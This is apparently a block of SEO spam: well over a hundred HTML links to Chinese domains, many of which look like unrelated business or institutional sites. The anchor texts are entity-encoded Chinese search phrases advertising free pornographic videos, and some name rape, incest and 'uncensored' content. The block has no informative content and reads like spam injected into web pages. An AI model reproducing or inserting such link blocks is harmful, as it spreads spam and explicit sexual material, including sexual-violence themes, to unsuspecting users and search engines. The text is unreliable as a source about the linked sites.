<a href="http://www.ideanice.com.cn" target="_blank">&#x5929;&#x5929;&#x6FA1;&#x591C;&#x591C;&#x6FA1;&#x4EBA;&#x4EBA;&#x6FA1;</a>|
<a href="http://www.ubct.cn" target="_blank">&#x7231;&#x60C5;&#x5C9B;&#x6210;&#x4EBA;www&#x4E9A;&#x6D32;&#x7F51;&#x7AD9;</a>|
<a href="http://www.wuliu1860.cn" target="_blank">51&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://www.zgxbnz.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://www.w6296.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E71;&#x5B50;&#x4F26;&#x9AD8;&#x6F6E;</a>|
<a href="http://www.fanmeicg.cn" target="_blank">videos&#x9EBB;&#x8C46;</a>|
<a href="http://www.ting8.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;tv</a>|
<a href="http://www.cnsccc.cn" target="_blank">&#x5728;&#x7EBF; &#x8272;</a>|
<a href="http://www.shanqi114.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4EBA;&#x5728;&#x7EBF;&#x4E8C;&#x7EBF;&#x4E09;&#x7EBF;</a>|
<a href="http://www.hnqianding.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x5E72;</a>|
<a href="http://www.sxshilong.cn" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x4F5C;&#x7247;</a>|
<a href="http://www.xjkedu.cn" target="_blank">&#x65E5;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x522B;&#x514D;&#x8D39;&#x9EBB;&#x8C46;</a>|
<a href="http://www.ywjjx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;igao&#x89C6;&#x9891;&#x7F51;&#x7F51;&#x5740;&#x4E0D;&#x5361;&#x65E5;&#x97E9;</a>|
<a href="http://www.dcyanglao.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x4EA7;&#x56FD;&#x7801;&#x662F;av</a>|
<a href="http://www.xmokok.cn" target="_blank">&#x4EBA;&#x59BB;&#x6709;&#x7801;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x742A;</a>|
<a href="http://www.buyok.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x556A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x4E1D;&#x889C;</a>|
<a href="http://www.qzsl.org.cn" target="_blank">&#x770B;&#x5168;&#x8272;&#x9EC4;&#x5927;&#x8272;&#x9EC4;&#x5973;&#x7247;18</a>|
<a href="http://www.antt.com.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x88F8;&#x4F53;&#x7F8E;&#x5973;</a>|
<a href="http://www.acmg.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x5B57;&#x5E42;</a>|
<a href="http://www.yiwusourcingfair.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.fhm.org.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.jinhuazhai.cn" target="_blank">&#x871C;&#x6843;&#x9EC4;&#x8272;&#x7F51;</a>|
<a href="http://www.sdljj.cn" target="_blank">&#x5929;&#x5929;&#x770B;a</a>|
<a href="http://www.zhongmeijc.cn" target="_blank">&#x65E5;&#x97E9;&#x6027;&#x731B;&#x4EA4;&#x2179;xxx&#x4E71;&#x5927;&#x4EA4;</a>|
<a href="http://www.spotart.com.cn" target="_blank">91&#x79D8;&#x5BC6;&#x5165;&#x53E3;</a>|
<a href="http://www.cmisaa.org.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x4E8C;&#x533A;</a>|
<a href="http://www.qswxw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://www.sjw114.cn" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x72E0;&#x72E0;&#x4E01;&#x9999;&#x4E45;&#x71E5;</a>|
<a href="http://www.szjfcr.cn" target="_blank">&#x4EFB;&#x4F60;&#x8E81;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://www.andle.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://www.zgxbnz.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.fsecb2b.com.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;&#x89C6;&#x9891;hd</a>|
<a href="http://www.gdpuqz.cn" target="_blank">&#x4E45;&#x4E45;&#x5F3A;&#x5977;&#x4E71;&#x7801;&#x8001;&#x719F;&#x5973;&#x7F51;&#x7AD9;</a>|
<a href="http://www.hsh188.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;</a>|
<a href="http://www.chfaia.com.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x6421;bbbb&#x6421;bbb</a>|
<a href="http://www.obah.com.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://www.u9460.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x56FE;&#x533A;</a>|
<a href="http://www.slwrp.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;2022</a>|
<a href="http://www.happyauto.com.cn" target="_blank">&#x5348;&#x591C; &#x56FD;&#x4EA7;</a>|
<a href="http://www.sheying365.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;18&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;vr</a>|
<a href="http://www.dgicp.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://www.mdjwater.cn" target="_blank">&#x6210;&#x4EBA;&#x89C6;&#x5C4F;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.bjlanshi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EB2;&#x5B50;&#x79C1;&#x4E71;av</a>|
<a href="http://www.holleymeter.net.cn" target="_blank">&#x8001;&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x4E86;</a>|
<a href="http://www.yphx.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x7F8E;&#x5973;&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;</a>|
<a href="http://www.stlhmm.cn" target="_blank">&#x65E5;&#x65E5;&#x6478;&#x65E5;&#x65E5;&#x78B0;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x8001;&#x7272;</a>|
<a href="http://www.uynhvd.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://www.tianrenmaoju.cn" target="_blank">&#x72C2;&#x91CE;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x6027;xxxx&#x6309;&#x6469;</a>|
<a href="http://www.xuing.com.cn" target="_blank">&#x4E9A;&#x6D32;xxxx&#x5929;&#x7F8E;</a>|
<a href="http://www.dlyxg.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;v&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5929;&#x5802;&#x4E0B;&#x8F7D;</a>|
<a href="http://www.shidiao668.cn" target="_blank">&#x56FD;&#x4EA7;&#x60C5;&#x4FA3;&#x8349;&#x8393;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://www.cqysyy.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9AD8;h&#x65E0;&#x7801;&#x9EC4;&#x52A8;&#x6F2B;</a>|
<a href="http://www.00859.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x8F66;a
&#x65E5;&#x672C;&#x65E0;&#x906E;&#x7F9E;&#x8C03;&#x6559;&#x5C41;&#x80A1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://www.bitaotao.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;</a>|
<a href="http://www.ziwojieshao.org.cn" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x4E1C;&#x5317;&#x719F;&#x5973;&#x6BDB;&#x8338;&#x8338;</a>|
<a href="http://www.lishangqing5.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F51;&#x66DD;&#x95E8;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://www.suzjj.cn" target="_blank">88&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://www.afxf.com.cn" target="_blank">&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.cszhuxianwei.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x5348;&#x591C;&#x798F;&#x5229;&#x9662;</a>|
<a href="http://www.czaolin.com.cn" target="_blank">69xxx18&#x2014;19xxx&#x89C6;&#x9891;</a>|
<a href="http://www.hljxinchun.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x8C03;&#x6559;</a>|
<a href="http://www.beijing-design.cn" target="_blank">&#x742A;&#x742A;777&#x5348;&#x591C;&#x7406;&#x8BBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://www.gwzhaoxudongc.com.cn" target="_blank">&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.365xiaoxiao.cn" target="_blank">&#x516C;&#x4E48;&#x5927;&#x9F9F;&#x5F04;&#x5F97;&#x6211;&#x597D;&#x8212;&#x670D;&#x79C0;&#x5A77;&#x89C6;&#x9891;</a>|
<a href="http://www.qdrunzheng.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.joymaster.com.cn" target="_blank">&#x4E45;&#x4E45;66&#x70ED;&#x4EBA;&#x59BB;&#x5077;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://www.chenxugos.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5927;&#x5168;&#x8F6F;&#x4EF6;</a>|
<a href="http://www.chzjw.com.cn" target="_blank">www&#x5C04;</a>|
<a href="http://www.dydacheng.com.cn" target="_blank">&#x65E5;&#x672C;&#x4F26;&#x7406;&#x4E00;&#x533A;</a>|
<a href="http://www.s-tea.cn" target="_blank">&#x9EBB;&#x8C46;&#x89C6;&#x9891;&#x9EC4;&#x8272;</a>|
<a href="http://www.tonghuachengbao.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7ED9;&#x7EFC;&#x5408;&#x7ED9;&#x4E45;&#x4E45;</a>|
<a href="http://www.centurytime.com.cn" target="_blank">www..com&#x9EC4;&#x8272;</a>|
<a href="http://www.accessorynet.cn" target="_blank">97&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x78B0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;app</a>|
<a href="http://www.lyxinli.cn" target="_blank">&#x5438;&#x54AC;&#x5976;&#x5934;&#x72C2;&#x63C9;60&#x5206;&#x949F;&#x89C6;&#x9891;</a>|
<a href="http://www.daqinw.cn" target="_blank">&#x6210;&#x5E74;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.taianbaidu.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x80A5;&#x5987;&#x6BDB;&#x591A;&#x6C34;&#x591A;bbxx</a>|
<a href="http://www.xgxyx.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.eb-sky.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;av</a>|
<a href="http://www.topms.com.cn" target="_blank">&#x514D;&#x8D39;a&#x7EA7;&#x9EC4;&#x6BDB;&#x7247;</a>|
<a href="http://www.yongxiangbuxiugang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7247;av&#x56FD;&#x8BED;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x624B;&#x673A;&#x7248;</a>|
<a href="http://www.qsbcbj.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x72E0;&#x72E0;&#x8E81;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.longu.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x7EFC;&#x5408;</a>|
<a href="http://www.bjeaa.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x770B;&#x56FD;&#x4EA7;</a>|
<a href="http://www.lidengyii.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://www.chandouzhe.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;30p</a>|
<a href="http://www.supstar.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.zhongwangte.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://www.axxx.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://www.yiwutuangou.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x871C;&#x6843;</a>|
<a href="http://www.pbjblf.cn" target="_blank">&#x5C11;&#x5987;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x770B;&#x7247;</a>|
<a href="http://www.zhhrjgj.cn" target="_blank">&#x6B27;&#x7F8E;freesex&#x9ED1;&#x4EBA;&#x53C8;&#x7C97;&#x53C8;&#x5927;</a>|
<a href="http://www.hongmoxue.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x591C;&#x4F26;&#x9C81;&#x9C81;&#x7247;</a>|
<a href="http://www.czaolin.com.cn" target="_blank">&#x4E45;&#x8272;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.a1task.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://www.xierkang.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x89C6;&#x9891;</a>|
<a href="http://www.bizsun.cn" target="_blank">&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.komestudio.cn" target="_blank">&#x591C;&#x591C;&#x6DFB;&#x65E0;&#x7801;&#x8BD5;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.nbcrc.com.cn" target="_blank">&#x7396;&#x7396;&#x7231;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://www.gzwcds.com.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E13;&#x533A;</a>|
<a href="http://www.recbox.com.cn" target="_blank">&#x9EC4;&#x7247;&#x6BDB;&#x7247;av</a>|
<a href="http://www.hhyqyb.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x871C;&#x6843;&#x7AD9;</a>|
<a href="http://www.biaomeizhangui.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4F26;&#x7406;&#x5F71;&#x9662;</a>|
<a href="http://www.ciecco.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://www.growvision.cn" target="_blank">&#x7CBE;&#x54C1;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://www.xjzhtj.cn" target="_blank">&#x65E5;&#x97E9;&#x516D;&#x5341;&#x8DEF;</a>|
<a href="http://www.leadly.cn" target="_blank">&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;</a>|
<a href="http://www.babyzaojiao.com.cn" target="_blank">&#x5AE9;&#x8349;&#x5AE9;&#x8349;&#x5AE9;&#x8349;&#x5AE9;&#x8349;&#x5AE9;&#x8349;&#x5AE9;&#x8349;</a>|
<a href="http://www.jkbxzq.cn" target="_blank">av&#x7537;&#x4EBA;&#x5929;&#x5802;&#x7F51;</a>|
<a href="http://www.yzlsolar.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E9A;&#x6D32;77&#x7F8E;&#x8272;</a>|
<a href="http://www.xahongduo.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x63D2;</a>|
<a href="http://www.dodaa.com.cn" target="_blank">&#x5C11;&#x5987;&#x88AB;&#x8E81;&#x723D;&#x5230;&#x9AD8;&#x6F6E;&#x65E0;&#x7801;&#x4EBA;&#x72CD;&#x5927;&#x6218;</a>|
<a href="http://www.zjjdpf.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x64AD;</a>|
<a href="http://www.ciecco.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://www.keshili.cn" target="_blank">&#x6B27;&#x7272;&#x4EA4;a&#x6B27;&#x7F8E;&#x7272;&#x4EA4;a&#x2174;</a>|
<a href="http://www.xpnxy.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x4E00;&#x533A;</a>|
<a href="http://www.hbjdf.com.cn" target="_blank">&#x7F51;&#x7AD9;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.marifor.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.slpack.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E8C;&#x533A;</a>|
<a href="http://www.gmyuanhua.com.cn" target="_blank">&#x8272;&#x732B;&#x54AA;av&#x5728;&#x7EBF;&#x7F51;&#x5740;</a>|
<a href="http://www.zeyu.net.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://www.shanqi114.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://www.eihc.cn" target="_blank">&#x6210;&#x4EBA;&#x65E5;b&#x89C6;&#x9891;</a>|
<a href="http://www.jmswyy.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x9EC4;</a>|
<a href="http://www.hnacbbs.cn" target="_blank">&#x56FD;&#x4EA7;&#x5F71;&#x97F3;&#x5148;&#x950B;</a>|
<a href="http://www.ethinking.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;1</a>|
<a href="http://www.pin12.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.gz-ccccs.cn" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>|
<a href="http://www.buyok.com.cn" target="_blank">&#x9999;&#x8549;&#x89C6;&#x9891;&#x5B98;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.yiyinke.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x7EA7;&#x9EC4;</a>|
<a href="http://www.zstea.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://www.xa-lib.org.cn" target="_blank">&#x523A;&#x6FC0;&#x6027;&#x89C6;&#x9891;&#x9EC4;&#x9875;</a>|
<a href="http://www.yngcw.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;av&#x7F51;</a>|
<a href="http://www.0516rcw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.swkeyan.cn" target="_blank">&#x4E0A;&#x53F8;&#x63C9;&#x634F;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x53CC;&#x4E73;&#x7535;&#x5F71;</a>|
<a href="http://www.cdcsfs.cn" target="_blank">&#x97E9;&#x65E5;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.hzfsdlgs.cn" target="_blank">&#x4E9A;&#x6D32;va&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.ubct.cn" target="_blank">&#x6C38;&#x4E45;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.js-jyzh.com.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x9EC4;av&#x514D;&#x8D39;&#x7F51;&#x5740;</a>|
<a href="http://www.accessorynet.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863; &#x9ED1;&#x4EBA;</a>|
<a href="http://www.rstoys.cn" target="_blank">&#x65E5;&#x97E9;av&#x8D44;&#x6E90;</a>|
<a href="http://www.ioloo.cn" target="_blank">&#x56DB;&#x864E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://www.cunmang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x4E45;&#x70ED;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.kobag.cn" target="_blank">&#x97E9;&#x65E5;&#x7EFC;&#x5408;&#x6210;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.gzhuajin.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x5987;&#x4E71;&#x8F88;&#x901A;&#x5977;</a>|
<a href="http://www.jsbabys.cn" target="_blank">&#x4E9A;&#x6D32;&#x63D2;&#x63D2;&#x63D2;</a>|
<a href="http://www.lymds.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x6109;&#x81EA;&#x6109;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E03;&#x533A;</a>|
<a href="http://www.cght.com.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://www.zbetx.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5AE9;&#x8349;av&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://www.cmworld.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;99p</a>|
<a href="http://www.shimoartstudio.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E8C;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.jxgzdx.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://www.sumachem.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://www.zzpfkj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.markvalve.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x7247;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x89C2;&#x770B;</a>|
<a href="http://www.wangluoseo.cn" target="_blank">&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x5A77;&#x5A77;&#x516D;&#x6708;</a>|
<a href="http://www.hxja.cn" target="_blank">&#x4E45;&#x6FC0;&#x60C5;&#x5185;&#x5C04;&#x5A77;&#x5185;&#x5C04;&#x871C;&#x6843;</a>|
<a href="http://www.aoeon.com.cn" target="_blank">&#x7F8E;&#x5973;&#x641E;&#x9EC4;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://www.51pcc.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x7F34;&#x60C5;&#x4E9A;&#x6D32;&#x72E0;&#x72E0;</a>|
<a href="http://www.ngqiche.com.cn" target="_blank">&#x7279;&#x5927;&#x5DE8;&#x9ED1;&#x540A;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.xhchg.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://www.zzhnwm.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://www.heci8.cn" target="_blank">&#x65E5;&#x97E9;&#x5973;&#x4F18;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.hchy.com.cn" target="_blank">&#x7231;&#x5C31;&#x64CD;</a>|
<a href="http://www.pppkkk.com.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;av</a>|
